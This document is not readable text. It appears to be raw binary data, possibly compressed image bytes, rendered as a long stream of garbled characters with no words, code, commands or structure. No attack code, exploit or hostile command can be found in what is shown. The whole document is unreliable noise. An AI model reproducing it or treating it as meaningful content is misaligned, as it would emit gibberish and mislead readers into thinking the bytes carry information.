�C�1X<�C� FP_�hKp������0��*��Hg�s=�MnR���A6��~`�O)�Q��Q+mi�P\�a�C�����1�P��5�<�a�E=�?����}�rܫ<_�� ��{�sЌ�X�;z�ph:<�m"P]�1?�ΔK��rew�C���'�\r�'�0�F�  #o� ������߼�����8��zԃ�2J���.!�D���O ��?0:��D��3�]�+.,tk�ے��q,B�2�>�QI��E�Aq��U�<ӕ���{B��M`� �u�8s�XN� ��y< �`�QE��u��:)�;����:���G=B�yӗ��xo9���>�%���|�?�v����1���W-�_˟q�qw���HE*��ޯ������><# �(��;��?"
�=�!���`��|O����U���p�$�@
�@�,_���dnX�B� �n[*����t�6
� �`�"�~`>0�B�Q�@R�`��-�NR Xa`<`�8�	�m��F `��!�+ߦ�D��F LH@�����������l�ށ����ޡ	��D���������:Taݡߡ�a	�/�N-tH���㢐AD@�@�/V� Ɏ�
l@*(@�X�f �/���# \ ����a�����F������򥫴o�.ذ Z: p��.� �:��=��(2@j� "�e$e�@p����D�  �A��.��`�D����܁,������� �J�8�_����	"	�1	A�
�
������At�������
�����	����������!���ʀ���>�\hl�N��A��Z�f@p`��0��oH'b l 0�aB �6��0MLG�]Ap���g`�/�d._&��%ZB��f0,B\h�
�Ҋ�"���`"Ơ�X
�/��ȱ��X��" 0X��/"�AD`ԑ�X ����/�����"�0����	������4�ɰ4�!ɀ6k�6��lz�� �΀�8�8=�<�G���z!5O���8�S�`>l	�aN���AD@<�h�&}�Z���=��=�SA����2��:�p�|��<A��8 ��/(_f���q�R:dn��j�f� Ò�^�|�����!�"cDe�� j���2d���F�r*a ���/�0���JA��J�ltG 	��F���4O�|!����4i�4{�.�N7s����^@M}A
rN�t7���a<�O���tJ��� 	�4K� �@<�O�����!<�Q�t�2t==!R3O=��Sq��b �@�.�HƠ�qD���`l� �A�%^\AV'C�(�Bq���	�ng�mq�aD���.	`	� �U�l��Fw��3�vT� GK� �`�����J�t�H�1�M��,�o7��I�L{� K�A ��t_���_N��_���a�`a`�����4U�@q.@`�u_�a�a
4�dO��(u�d���dǓ�������5l�d��'�`,C�� p�2 X�A�_�A�c�ꘇ\�B)@i����� }HG[���p�[DtPE)�al+��� �d�� `���[���pY ���Z�_����,��A��0��*�`0 ��c�4_��M���r�uP�@s�� >7b-Wt;�s�ut)�!�q<3�uE ���*VM7W DWv!c]�w[x�u�c�bN�fax=a
��@h� ��f��Xb���d|��`��yf��%L@�' .���A�/ �׉\���j��c1I^�,AtBH6��@	� ~b��jޘ�X	� ����FZ`��8�Qj!��_3 3���� P���1K�*6�4��v�sm7M�407K�sֈ=�aE�s�A
āw��z7�gVv?WN�A(7w@�a���X����X��8vg� V�(��� z �`� �#T.j�R(��� �K�5�r��L@)ש p�h?�f�A�x����(@`@&C�&��:����詏�g���N�`Az�k����VF!�n��2��K ^�JW @`�l�z���L��6��4WK�	�L�5>��}!_���a`u8M�������t�T�ǀwǘ��@L`_��tG�ᙟ�ٟ�x ���B)�ژq�@�p �|g���X��6�`��$�	L� .�n��>�6a��)��W��w ���:y2�3�؀�"����$�,�[38	2([��8�" �q���4����S��A��91 �LO�I�!LS_�tN�@5��4�zL���������T��J���Z��K�c��	tA�Zz!�� �����۱��f�d �j��뼠�: ���̗| ��x��r����\�6a�oz��b\ ��''��j�ǉ6�.��	�J!܀h!0��5k���1��a ��J�ր/�� �j���*� �� L��]@hs2������4�@���pJ���U�^A2�!�7\<|�	���9�\������)�D���7����(ܨ$[�C��-|��'���{y�&�y��� �v� 
���;I�@���CK{���]�	:��[\`*z��*����}3��j�ge�@��Z��[MAG���I8���\+��  %�N�N ]wt�2�V"��nAB ϏJ��I3x�K ������$x@��6	�7|�\�	�?}�ɀ��{���L��WݨL�0������I!�Y�s�g��f��T��p ƣe����7�kPmX;�X��]�M��
`C�� ��]�JZ"�j!yj�/���Z`�� -���lB��J��k��s:�Z�J��;]9`�Z�
���o�2��ЄJ�:]�A:��G�-��u W�A�h0 3-�
���7=�7�X��b��7�m�D�6������ި��3�!�OS�K]��+<�^��T������*�yp������b 
�}�j���C���6 ��E�ՠ+Z�C�A��+���F>d�*��n1�����3���d��\XAT �-i������!�*�-����a�@���Ho4���0��]K@f�4��e�� ���k��i��Y^�A�6���	������j��i	&<��������� "��e��X�i�w�+C�`���A���Ϟ�K[�[�����(Р��.b�r��-���iтD
�0�(�����#Dx@2� LJ�x�.	���4PcC�Z��=a [�(>D��������A��K�/_Hh� a�,JX`
,K�^�0r��$�H�����q��@�ȑ�������-<~�X��@����7&�;w6ǃGdJ�>MF2H�m�l��/��DBcd�n��� F�.�pa�	�
3�����m�D)V��1\�t!�N�1��i��x�ڷo؀��
�_K�S���|P��E%���5s�T�ȓD����4���&�g���O	���A�� �aJ@`TT����`X|� @@�K�� �`�I"$���D
�8b�b<�5Xc��a�e�%\nI<a�)&�x�&O�!i���k�%C�������э��v�0��B� ��x1��aqtl�q�t88��uQ\W̦ܗ^y���^z����"D l�4��	#��!X�x��[`))B
#$�),�E ���̅�M������X��A15�q
�)1��S_���� 1�$�0N�z� �W��NJ%��k��H?�\X��`�%d7�eadN,&<ePcA��5��h��	��H��I$�u�[�F0M��� 5d@�2z���l\��8�вQv�z��w��4y1�W^�Na��4(D�i��I�쎄�E(��H,��?�B��2+3@w���!d�.��RJD�FF9�F>�>�T-��Z���� ��Lu���	
(\Sv	:��B4�ˁ�$�A�
8���,l��w���dV�%�d��M��H|#��riq���6��&�!d��!0�p�%}^�25������&V`�3m8Q�&���i��~�zꕷ�@P;]��x-�`��b�� ���"ɿ�f�����%dP�� =�B����rFrC1~f�iI���+�A�h�K0��ʩ� � P��X���F�����@u&��ĉ�#��G:�q0�D�a[z���1���d�H�	yoZ��Ȑ�2����  �,
!�BݼІb,c���p(@��gV�B�Mta�Q�A�S��=�wF��S�����D �X��I�ը<� �o�H(����Op�=1�V4��Qp@%H�&�����5i@LbZ'�-��A�Q	��
r:p�I-˶"O�EH� (@�|�C1䐒S�m4�2^*��"�0�0c*��x�2>�O�IȐP2l�e@N> ��J hf���Kx�
r8D��/���y"�糝��	N�%r��U�! <	5��[�:�ؒ��<�2I�@���A*Ib~�H�/E L��a���7��[���L��SLb�{]8Qlݨ�8.������k�� =��8��ӕ$`��J�V����>�~faH
^Q�9�1Ehe�`�!h�(DC�1�*ONm^���
�4�5�C��G6�`��Cf0S�@�Y8�Y,�'dw!�&��u���� �@ �5 �+�b�c�X�ܠXr��7B��WI�~� $A��І=$mQ8�b�a�DA	�%I-�`�R�`��<,���D���6.�^%�a+?Y��T���$�+8 l1����_D��~��s(�Ak�LP�lC2K��l1
�B������$Or��F���7#]FI��R/`���`�

\�m���%B CaԪj]Y]��Q��<9¯�� ���&ڰ���h��(6��7%D� 4k4 �N� lP�\�f��)��*����S(����U��u����{�i�`x�*&[�q�H*�@���}��v<@ێ ����,�P�$k��IV��)�,� �	E(j3��b/ZN���l�|��5.qk���2|/����
.�ynov�,�� @��ٵ�.�:�w�yE�5 Ens��n��`j{ha Ŋ�]ai�L���8hk{b0�E�@H�芲�S
%�a�^�osNO��K��I�A�%#��G4�J��FX��(p+�� �Y# ����+<7�p �s��z��^��2��m��1+�&�YN�j��+�Y�4�@��b�em^�,�@�FX���" �G�PaE��^(j�Mh05�L2�,בp
pBz@ ������KR"�p I�t���j�:
P���!�J_���u�@��� �����%	$NrbU�.�����R 
� �@%[�#��Pm����u�u7�9y@d(Px�d��veϓx�q���eY�o��e�����6R0H�� @  L�!,0q�@x��
�� At@5�� 1��^��I�)'` $T-@@�
80I B�&�=��~0��q��"������s!4��}�7"��0}��g~k�`4�f&�7{8��n̷�0o5 � 29� �KTO��:
�
U�E��p�PXd�X��9��An�����n�G&�����e���x[�d6ff�@pyP0t�b ��,0-0�� +U0A,������f{G�^�G fa  N���U� +J��V@��r�C�g!��	N�	�VL��J` �gK00A�@0�kPk c�2�^��k��
�7�F�Z2�p	\�� ���`4� ���0c�S�9�����u��Y��uwwZ��Z�d&�!&XP'x�&�</ 	�uP����@�J�����T@%02����чI�	=( g޸�اqJ�Q`^�u^��Yn�:҈� ��2�"�A?��6�ppcJ`u��p7�T
�� �}A� ����_9k_YðcppeC}�0���)��`Dn���1��@�X�0�Zt�m�vmqgm�wG]g�[���Y1[^2&�%[ld�����kPq9%1���.&�
K06��)p�Ͳ	�@���{B��^{iT��A������@1�z��2�
�P
�J��H0�	��D �2���!��O> �v ���9�p����� @ !�W D��0�^�N� ]睅���%�07�csG(�Tt�w�p%_ٙdKY1�%�a*Fb�	>!n`�����{�Jg���$��V) ����E@��Z�0
�֐�`j�U�	:�:K�+�`5�  =А�X�&z�	6 O cL�����A�B)t��VA����0	4p�P���$���bZ낍�'J�[2�\�Y⤁рs�ϙ�����AE	���vP���[F`���)�d��"�pH !Ռ�_����*�6��,�TK�	�@�@�0
�@� ���� �0s�`��0�@{���H��{@ 7^�x0�" �Z�6P�%�fF��Y?j�B�^�bsV�2q!��/�C�@w^��	�R�
��UVr�5���O�������Y>��Z��G����	�Ah*-0�Y6xh3� � R�p:��h�*UT���G`v��,o6�%A~�J��j�V5���>@ %�}��Ztx�8$d�ؒ& g,s ^�>2��g�
a�ja$��gӀ���p
�Y%��
)���&qe��Z3� �
�n�!Ʃ
TdP�ڥ�u;f�_�`����Td�۫��:��J���X8�p	��eb�e����uRkP6�D#9s�k ����ǘ�">� ���@�h$�n�
Q�?P>����hL��
�`x ��rS8S�	lاI� ��5@� 6,���.`;�c*� n�b ��!��   XIp�Q�E��$�0��d�ʤV˽Yk�PJ��Sj9i��*�J�%[�E� ��� �'!P1r{�': �k�J:��hl��p9<�Ј��
Ar$a �0	�� �� �~�
]���� ��g��ן]0(4 M���.P ���hV7@}��\@�)A�l�AP�%$7B-b�q�& $�"�V���Gd�
�[�4�Pq۔��GɤMZ�e�����l̵kl益6I��[P��
n��欝� �"z�
x��`���6h�����!���Jǰ��Is`�72���\Y@[��Ű��Co�HF%e�N�9�Ӏ�@��a���0�!6���b �p��͗K��`K0�#0���\�����Pgk�`�;r��A%�8%>f��u���]��>Y���0`�Х�#����,�Uιia>�D�h`��B+��G+@h��+1s����|ּ�Gl��P����P�@q+].0�A=%�lF�6+Z��@܀ �a��g$Z�Y_��~#/I,~`�g�	�������lb�!xMy�^r�a�����5ٓnm�9ys�H�z]%�ϭ'-��cW5�2 2��д0�+Q�qʎb`�cl�"-��D�+�@��24�/K�^pE�
q 
?����,=a�����jP
�"��M��P	}#q�N$N@s��mTOn ����؝�%Hx��Z��N֝bx����gk���i��r݀j��y���%4 ��@�=��L1  �����`�,�͠t!:�����}��F��b 
u�Nn�^"P
0�oP�����/^j@ (�{�+>��N`uI0�ِ�0��.%`Yְ�^С��  �!�0	g\ 
�� P������W]�ۍ�^nw,FX�Q���������S*�SZ��}�� xe�Jrq!������|p��~@|Xe$�j~��e��9"҃���+���.�� ��qP`�P.��E��C�
��.`T�h����V�#:��M#g�����"~��apB0m�����g��eՎ�Wve~w��֝�J�jm��g�p��}�l�Sr�l�c�P�h��6��K��W#�"��#0��P
b�̈́��VpZ~�� �x�
p�-@�)!�� ���)1?����5 ��۳M�}�%M�� F� ���K0A�ѐ*�h$`4�2/?�
ِ{��8�H8�p�Z OcTQ�z�j%�i  �>�&���~�
uǓ�Ѻ�|��Tr�k����g��TDx�5����#�~
����.F�# �EP���TE`��O��-�0sQI��%XT�`���A �GF
��{��*T�x��Cq�Vb�S2k!�I�,��F�|2H��&�
���"KV�,B$܉!l�J���B~X��%@�����A�0܌1�-�&9����-6\��!����Ǉei��@B&P ͝�|�����H��@�j�����Z6<ڵi�x�mr���&�����z�#�<�����3�B��0���B�#HD�g@T=�c-B���!W�v�7�`B}��(?">{`!&���:"8E��0	�J`����1 �"�嗋z�
�`��a �+��2�(i,�!Y~0��XNy`X�@��n�$��	  �B�C�!-@"�K�� @���.a�@,�(`̇(���(��22�3�BKm����4�X�ӵ���-��x�mP������K��xH��x�s�7��c���X'�D����J� ;!�M�xF�8�������Ն�P!"��`'�<R*�	�����G�8Fu!a�h�J��n�W��a�f�� �"� �3b��@*aBl+jadx@(9D#5 �30�%@rh����k�&�����p�#�1����$�l=���d�6�N2Lc�@�����f�-P�h{�7DuV�t~s��E���R�f�@O��.<ZE��u�KU�b G�yY�@Z�U�.���^������f[�(����kb��fi�V��i��vhQ��b,���@9�@�� �����52�
(JC �dICT  Ӎ��@�	���r/B���'�Hl�����l6�!�d�N��4>�\~5���-g������N�J-z�x*���X �T�Ce�8gfxf��~T����h�ա\#bF�֑A�`��-S��� ��#T�@8�A���S�&��(E)B'P K;��Z`��j=0�: @��A�P�4P��_FB> P�B�`g�����.\b#@'0EfL`L���!�╌3���fZ��<-/UϋM��x���zD�Mt�#4�9�{���=dP@�a���:"��!�`	��	uD�\��4��B�
d� �`F8����W
��"9���r���|�Y�Z�\1��	�K"�!��NE��,�	
H���+.�4��+JQ|��C6\�!�Ģ�@��
j`�#��G�D7����%�*�.
��ǖ��b�+��ꗼ�=9Of1��l�F��ndN��Ƚ��ޫϣLP˝KZ$AHS`�|Kp_��*X��3k#�	Ё �M�Ĉ �	f0Z
q T��J�$�����C�� y����H��C*��,�'`X�����vhC6���j�t#X95�+l�G*' ~�'��0�LЇ�b1�"c&�,~,�M�!�H�ΰeeT��
3�A77sMo|èDi�zp�O}(jG;�l?J ����A�(�"�Kp�K��k� �1|�lI�:0���0(��CX\؄\@0�p��X)�JJ�@��ո�7��&��j�
�
�@	M ����&di�k�z	 -d�tBDR\����� ;?2��� O�	��'8��N�]�9�9l�M��c�� ќƲy�L�JC��5�yi�͠v3(��X���h<�)"_oR�Cu#�A�B�$u���#$H��f��I����a�; �Ѐ�W	d������ �(@NѪu���t�2�J`���De?A�$⏛��C� ����p؈E,x3���C�#��`��גJ��#B�� T �h ��0�����n��_]��(.&
{01'��4��3*�ӌ
�3v6��΍_�P�>�]Nj�)���C8��D<(BL��u42�"6��Ϋf��1� G�2�L0�1�� ��q��ۢ�Hn�'��u�190�	<`�a�F�W���)��Rdc�b�z�l�Af ��V�r�;�3h@�Ѐ&0I߼+�	�-,�J�\&8>�LP��p�p�Ѐuf� ؄<	��Ĥ)���@2 <g�f�!c�Ԯ��驠8��ktL(j�8�׳�q��QH-
�@k~r+ej�#�	8A8g��$PЊS\�=jWp��180�g{�
����;T�+F�X�&�a&�+q<���D�x�B�ЂT N���B� E�P*P:�C��� ɛnE]�D!C�&uuE&�C������L ��`����f4f2�{e,��ф�N�xsf�64��ܘ��ә�p(�軻��@բ�$˞��3�Q���OY�%�i���.��F���3��S� H.V�EP��AX��� �<�!<�H���,�gH -X4>;8�C��!#A���		P�,Ї��[�8���,���qʀ~�!	0	��35W�Q������jrC�����(��>��6���&���P��*f����a�g�1�؍�-�7�;H2�Q��I鍢��ós3�0��1� ��(@�� /da���`����)W�N!8�� >�	��/��e �"� �	|�&Qp5 00+,� �+໪��IK����*��+��{@'|С0 �W�!qt�������=1@��>@"��6�^K�â5q,�� [x�I�,�1�Ѭf��4�,OT2�z���;�ڶv�@�j�Y�=:<4�!,�\�R�A��4��h��9�N��IX�:X�fX�j	���0�0�)��X�>X�2(f��l�?,
�ۦF��^��!�C�1�e����0l>*�8�>��ӹ�h5$%��1 Q  p&U�Y9;�#Y@�:��0���*�����D+(JD�dÓ�<@�\@6j�j�;�۶Sl�n��K����!�0w����:������ �D�	��P���A!�[�A����@Kpϥ�}��� �*
	(�*G�ë��7��z��T��*x�n���+L��4"-H9�8��ʔB
0o *}�̸ʁ�q���܃�i���p @��K�0����K���g(�r���D��1�S@O�t��<����E����� �t��*�@����Y � j4X(ڸ���_�R�|X��f� �+�H.*ɄM�@�*��0\>Y��l���G>d�>�o�~Y��?m���,PE�-��*�ô�m"�F;�æ�p�3
%�C!�Ȱh��Bغ�YQe!�8�I���U�8�S� /x$�9�g%�"5��R�ӂ�2I!�'��T���;�P)/���KA� pA���X�V��E&`ӓ2y8�`H�{�R`B �� (�1��XBH �*`�0�H{
hp�)�=Q8>�;
q l(l��Bتl\
K��Tp�-�R�G���cr�᫁���L�m�0����)'�,X,y�2q��X�>���Zb5�I�ժ���EVg����D#���E%%��"�&�R'��m���y(�$�(�T G�[\p�!{WX� �A79����C+�@�f��S�QR	H��� ��X%@ �2@�"��kX*Y3X�*�X��&#�&YZ�
��B�/���ԁG�T����M�� �+
Y�k�?��SM0��Ct�h��3؄�8�؃�q�\�>pZ>��S�S�Z��Za�����3�6g���E�iݙ���k�6U|��`E�A�x�_�%<p���bN�j��<0�K�xx�`N�5 @�"?=̆���l���I� ������X�� �� ��&8X8��SK�\?���-I۪,x�F�e�O�q�7 �*Ъ4������Z�,p�Tx#��nh�ub�&H��>T5
-p����b���!�4Qױ����5���U>H_>V�%_ca���m�L4�!��A��B�ֳmIlMd'�t��EI���4o{�s%���<tÔ?���?�)��$�P k2��"|4���!��LX9|\�ґ�&P�:m Ex��=�2���aP� �mb��������l�* ���4��&�/&��,@(�i�A�b���B8�M�>��%T��{�O3f+�0U�Mh�=X�+�����_�:V��V%8�=��%_�=�>V��֯�ic�j%-x��Vd��V��h��_z(�E�0�{�0�a1|9� ̚K�)�!�%@�u��=���+��e>����1!꾶�^ 9-�hx�& 'H�2�S(�K0f3�/�h���en�v�f3H�ln���f�-�|�i�A� 3�+��>�M��mr�D���=WC�@��믽(3���+�Z��_ehh���h��E�S��1��O��Ѧ�JA��Q��Q�m�(�p��}R�ΞI���ȳ`�4�  N��$@7� !�����+�4.^|�����������=���a���5X�ڃnH���ST�K����P�fYh�����pot��F�٭ ���.�n�T*��f�k,�9���Bj��G=���旊� }��hz�˽�(�u�ǆ�h��Z��]�m�0h�/����6�Ǜ;��֌��. �IG�_��m�m�� &`*��TV ="��x��#v7��{p�sH��;0��K�Y�yf�mB��$��� BP���)M+3�G�RpO��]�ro��J������s���}��H��'A��Є�mk��h�hh&Y��&��-,(}����+ֵ�p\����M�U9��=�0x�S hd��Z`��*ub�?����#�"���>�f׻l�Imrt i��dj�Vo;�_d�� um�x�1r��2��j�s�mx0��t��j+Ԁ�4��K9 rC5��(�7�7���=8�nX�1�sTh� ����i�Y�vt�Bg>c��X �5(����2H� �*�Ԯ�ع),�܄�+�h�� }�O7��E��=��5�,C������UY�Z>X�r��	�Ѐ%�T 8ARi��d'�����qENEG��hO���!g[�����(��
�^Ys@vD�!�H��Gw�~<-���8�o�ip�μB���!���o�g<Lh'' 'ؼ;  ���!��᪶��GP��(�����fo> *�-��3�h�h��F�:�* vZ�K��&�x�5D�;Cz�T���YWh��Z!0���%�O����g�M�<��@��Ё�$���(gw��-�v{G�H�!3z(����`4�[�P�<��Lh�`Axy X/�Ċ��e��O��Td�$
IQ�j� @#GCZ�d�PHјc�4hp3ĸg���@�@�D��rR F4��Q�R����S��Ɋjk��1���cl�3���E��1�4��B���C�1�: ��o�xM �co�Ɔ�9��S�N`�q���5TҠB��C�4�F�Aˡ�jTD�����i�v���W�P ��j6�v	�GHNy����[.}z:t�/G�<:��Х�h�D�=)H�����wȐ�Ĉ�i#�"A�� Rj�0�!
h���F�iQCk���N�Q�"����#t�
P:�P�QN ��&E��*n��V+�5�l ΋1�p�#���Z� ����^lr�Ql�	g &X`N�� t�Xc�%�\�p�)W�p
aڰJ ��E&�P�J�e�
*��}���n7��[p�ZFr	5�hq�5�Nt�M];�Y !� � ,    @�  � �	H����*\Ȱ�@r��tf�90.�Ѓ埞�V`�h��_I��'(�J~��ג��,
�/ Λ6w�t��eQ���r�r�J
^.����3�X�2D���v�P��٧O;^q�AE*�p�ʝK��D�ۑ�RQ�/_��#�+V�u)JS�.���7�'̝9+�T���Й2]�����Q/T�p�?���M{v]��z�z#�@���e$�0ȖX��淣K��9r�ڹnw�BE+s.��y!�-=rY���$┒]�|S���4^���fK����L�$�TiL����F�k��[�xQ�Pn����?�܀�?��vE8�Lq�'�L�I[o��$�Hb�4�xPv䴣#E��u�G���`�`a�b/�r�d.�$Q7���}���QƓPD�VT I5�SKQ �TU�	�!��[�s�A%B�q���+�u����ϋ�4W�?�
碌�Վ*�x�������#�Es��?V衉�1y��SOR~�L�]�)�d�teEQƔO)���ib0ȆUb�Av���ݛ�������Μ��'�|�\; �
g�"������.$Q;�,P�&o������zdԑb�Y� QezA��1��eO�`QP�O�ꁿ���������FPm�,r���-:(�)P�M�B'h0Ya��
:�Z�$/*��ό��v���L/ldQ�3��@��~a��������3P����1�Q�Ʉ�Q��Y�==��O&�E��� ���?��E���"k!�'��Xͬgc�L3�<9ДÉ���CEH��d���V|3G��b�:�O�Py1�31��G�f�R>��vg_��+�*���8$�{$x����\U��4�0|��8����\��7�f�� `)P�Ñ3}��F��n�!Y�+^Sp	^���چ ���%B�R}�$�A�(ᘯv���	v�[�"$��y�ϓ9W��.{�D���'lCP��֥�G8C��B�`Qh�pƐ��d��T�x��r����Yʓ�6��q(�9��b&�}�W�[�.���C <��`�0�F� ��PF-z�[b9:�%C�������#x�
���3���^sx�ET������/��@�I�|(� ���JY[��T����%`���
xl�5�9�1��c���c�Lx8����(�S�8$Ȭ��_3"2\�P���p�t�nB2�&��6p�"J� p��N��I��O+�);1ؠ���/�� �i��.�AO�Sp��N�*��)46����rT����0s3L:�P ���&�@ň��D��l6M�H$;���Q�9h�5A�B5� ���ܜ�:�Ёvz�WO����]�����`��]�2�R� ?�"�[��n���$�m"C�S촣���P0�J���d
ɒ��l�0*iJU:�g%-���v�F;d��@ô�L[k�i�����p�:�`�(�F�P'�����<�UR��Ʀ�
�h>���vKP�I�M�(ZK�ІFT;9"Y�,��]v�zеk�����IBF�8����Rs�û���X:�	X�Ɂf� �R�]ghڱ%9�󂊰�
�-I�&P%�
^���f�W�E��4�.ݳ?��4��$�̧)���<���Y�q)�Xqy�����vT<2B
�.����QH�5��E�+�!��7��5�JQ�0by�ӟx�("˖���M�`��`M* �a��,P�"C�
����Nk]K��Jc<�Y��UcC�|
���5	)K����� ��:�l�$2?��lE�[#�K�=dC=��t�����+���@^�d������9�C����F���<1��u���v�C��s`� ��	I�����vu�NpB (���k��d�C�C�vM�gR������T��n��[�`�{HBJ���8�������x�6N�=z"����YI��Q�UԚ���[X�"�c�G�x��N3*dIVl.��ͫ=�5�$Ő/|�c ���Mf�+�(\�g�;���&���O��m'�Mx��ym)�f3����[@2�2�B�u�A(�z[O��ηG_�"��Po�9�1��� ���4��T3k�*l�s5���/<�fP%)�A]�?�5�Aeb��&4�/$L�y����*�P� .X>)k>[y��2k���+�(�����m��Yo�t��5FY�����of�5���~�c1�X�QRͥ��ǥF:�tY���/&����Jr�D�
�	/L3����5	V>����c�)T�m�@4Pi0���}X�@
e�F�wbÕP���\��v�o�{>���p�v�Bvd'^�]�]��X��!��7�!�Eq��RxQ�j�HU�$c#ar`&K��~"~��	�7��y�2mm�0F6w�5y\ O�5��[ &��[��[c��7NwV"�n!W�b��ϕ{>�L�~5(8�32�	7(�0�|�3�E3�*�(�}g���d&���g"F �rt�$m���x�d1�*�<�EDUs�U��*�t��BA<�s�v*}�e@b�A��Xo�n��K�o��~�X��!0R<��X#xv���v�'	�	�
a�"�`c�X5�K^��V|����?�M�EFAD�YM�8P j��X�131�}p*3��S�CFxaHT���Z��*_�DS["��a�T}@
3pfՋf(���'oUg{���pH�v�6>��3����Q/2���aQ?p�HjԱK/�<n%Q���p&����]v&��*��8��j� ��U<y`r�g�(�1JH!��D}@s �;kF�a�4��&Xh�H�QBT׀ђ�6�(�cXq���0)>='cWvfׇ}�!��v"�(��3�`����3�MF<f�C94�12�p�ARl�����?F�r���h�s�}�N~�Eg�9t&E1ySx��^�E�4���Z^�:$I�'��2��'W�S�X��o�3�T��r�^c�v��:�(θ�{$p2Ip3�!��hw1���X?Q`�@�@^���r��� j�JQ ���PTr	�)O��@NtRx�N��llfy;��;�ԑkY�W��hm�#)�����!D�i�X��2��(�%�0��6v�^�Ɂ��ϸ�9�^B	�EY=����	z��ם��L�C�b1X����8�.����y3�Nl�aY[��s�2��$\� ����0 �scb UH$0It7��/@fb,�Q�wN�C��Bz�
aqB��G����eg�A����ᵇ�5>}�|���5c�V!�Gӧ	Z�NA�;�:G�[�� �p�.�8�mWHT���@0|�*	Cau6O\�&��N&�X��Y��1w#}A4����\�y.�bm�����)M�ʘ 7>L��9u�RZ���p�hp<�(�b(�b���!2����?Ra)!2��bXE�5�l��p�]���m3�!Э �[��m�mNs\�I�3`��6�TJ;�OZy7J���� /Q�So0U�B�K���蹘��ת<��;i(;y�6"�g'j���j�岓�%#��|ʅ��	�07��f"II�����N�{�
{��8Jat	+Gfd�~[�5�Jd)Jqy	^p�vI�*���Ȋk	��y�D?���b��K֑q�q�R��Y����:��նokj���s� �FSj7y��+����8(x��(��39RQ<P��)Π�IĦ��� IDPS�2;��+mI�,�l�~�*A��:U������N���ea�a6���
�~H�dP��I�
S��L��c9"��
��ȻX�uR׷"�]p[��j��6�|hj�8.�B(+X��h�p�QW��8�eV���?X�
�[�.� @�!A+W NP l�Jxm���5W�DMTPQ�rO2&���{O��~6OyD<�Yΰ�ً��7=a�'����I:����"2�uˍ:�]t[Qjg���K��x��`��!>�c��D$�E,C:I�D1_�~��NmP ���Z�Y�lc0~N�1���W�=��UH��Y	@�	lpT۶+��.yr�y�w�:dZ����o��=6�b�ʘ�s����]�39}kjYJ�sq�A��I���m�"kK._G���\�DL�N	:f����Y��E��d���$�0~�L������D1T��*\0���b �zʺ
Ǔ�����5�aƶTF�i�*\֡,�#-���Y����tx�L�R��}�p:,8�.�]�ڙ<���A�|K�e�aL3/�N��ITFw0��Y�<Ж�y������_������<�s��D����6@d��D�D�D�?}������XҒ#�	�&UR1��[���F��Q�qv�����׫�֤�:�X�q��37�y+�?d�pC�T�	m�]��l�u�5}�l j�E��i�gۦyIa�[�~iF<�![ �����2�`K��1��5��q-�h�٠�d�Q�-�sX�X��գ�ϹJ��k!�hՖ9�⻍�)#�Lf�u��Y!�Ggr�t7��E�&��m�sP�X��6~�9~x�	;d��	�TF�:��NUHg�  �F!;�Z�{c��ӝ{��^[!�#㬚^A��,����@�]z�p�<��<ð-�(Ք�X��,.�w��!�<F�� ? ��Y����&�~�/�s���~�mPFB5���x.��]�� La�P��w tj�F�5�}��=���=��`�
�2��1�ݣ1=D��z�Y�«J�,#���^���tA�Av� �R].��Վ����=&W���[�ЩS��$��[u�
Q�ϭx� ����N:�wz�lٝl�`���]ùEE��kS�Xp�d6[��p<6��D�6�r��`M��UQ�u��n���Ʒ	G�<9|jGl��i��"�����3���i�<��!�A��S�*`e1+qܴ��j0����	��xe�~c��� .p�P�{��D�����l�N&�����p����V���~���Dܹ�or8�\�%|���(<���u�Ç2�m[�:)�����{���kھ��˸�K�L�\��YV�V�	����?�+A�	]�����7~D���6U1 ���Mf��1l`��RT�7`�zs �x}�4��FS8nt�V�j,�+�m�d�y,���n����^�d޷�L�'��|Xj֫��Hj/��N�I
�
D�������âI+�.�s�`A ~�,�@����дg�5��`��FM��3��,���?itƐ&e�l�ܢ�oFV^�P�է�D�ذ� �Y�m��A� ���t�˿�fN$��=��\X�`a���	\���Bt�'L8ᄐ+F�x �ƂqA��$I/���+��r�47��i�	K,��\9s�.�s�����ϐ%)���hȌ3Fl���t������6m.������^�t9���UsV��2���X����ƥ�b�ܹ!��l�`�!R&Q.��[f�����c54����-��* �D�� Ÿ rځ�������ɋ���B�����N#���pӑ8�<۬3���Z��H$	{���#���0C2��s�����8�����4QC���C��A/�C�.�hC��s��`���ĉ>J��I�;� �����@/��E�;��(\(����"���� �� +�&Q/��pře�K/��+��F���Z���"1������b#r�$�E��J�6s��l��v�$0�D���\�4�+Ԉ�1����,ظ�
:(��.`X�:1�����\��$��g��P8��)a��\XO�E�$U�6������N��B�6�hT�.�G�������	�m�QY��I�v7 ���b�1�H��&�����jC���j�L��n)�:��+�g4��.V�#
��(;M6��@6�݄� (���K`
����I8�	&PXq��P#m'���M�"�Ӻ�F�j�;��"���+�<� ��TlgpX�u��y�Xщgg�������ZϪ�Q6��&��"{w�Y͈�I#-��Zk�'hۮ��I��N����"W&w�������9D�~��Q���Vqa�,.q�+F�*5��,�>����&n�,pA]���04�*W�;������2�hn�YΜ�4�@�1S��$�$4I��5��֐\���I ��Ll�4��Y٪V��׵�$� �A���Il���җ�M��@��:�9 @�r�X��od�X��?�� *�ܣ,
8���`n�< ^��i�}�� ��⠻�T'R�319�ru��<h�b��� ��D��j=ʡenӚҴ6H+���J��Rz?\�ovC��$S �jea��̄d����d�����"��&V��5��I�!�`w�Or�x ��:�>����?.^ kk#F����^x�*|R '8�����,�b�#��B��9g�QNa�R#`�3��̮�ԫ"�p �AZ�|�s�Ci!MM.��+�(�>��+��#Z�ÛiS	����}D$��x�l�
r8�7Ե/
��r�B7�#�M��t@Y婓9��bЃ�*g��Ű��� ���	8��He�N"4���r�nv�P�� ��.�4�!Ʉe,����Q6Kb�?��s0�� m?$K�B�H�b���w*�x6����%-i	�耇VATsi8�@f��6��>w��*���| ��7�9a	�#YͺG���g��`@~��� ��@"�64��w J���-|%���HV�9�|��P�(k��ӢF7��eeM$cEMI�(�#,�
b$I�Y���D��a��2�Yprk��
��ט4�,��X*4ႅ.
s�C4a��4�<{��v���b�U����B1�Ї2ܢ\m[��a е@8 Ob@���AtD�+����e&�#%<J�f��rF�4i�S!�����k��,�0�� �=�n����Nki�QY(�RAc[��.Hy�{W�)�Ա ����c
|2O�.�
S�PF� �թ��آP���� !�A��;�:�"%ˊvĀ[�*���KB��J�&�i*=��,ЖCЃ��Sqaqk5�,�j���l�T3'�i`r�K;Cc
gy�p��a!�w�@�8@�1l�_&\�^�%C�f-F1����I��D�.�ts�I� fM2$���uμ����
